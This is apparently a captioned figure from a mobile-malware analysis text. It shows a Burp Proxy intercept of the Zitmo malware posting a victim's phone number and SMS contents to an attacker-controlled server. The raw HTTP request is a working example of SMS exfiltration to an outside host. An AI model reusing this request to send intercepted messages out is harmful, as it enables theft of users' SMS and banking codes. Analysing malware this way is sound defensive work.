 request to http://softthrifty.com:80 [127.0.0.1]
forward drop intercept is on action
raw params headers hex
POST /security.jsp HTTP/1.1
Content-Length: 90
Content-Type: application/x-www-form-urlencoded
Host: softthrifty.com
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
f0=1234551234&b0=This+is+a+secret+SMS+message+to+the+victim%27s+phone.&pid=000000000000000
Figure 5-8 Using Burp Proxy to intercept HTTP traffic between Zitmo and the attacker-controlled
server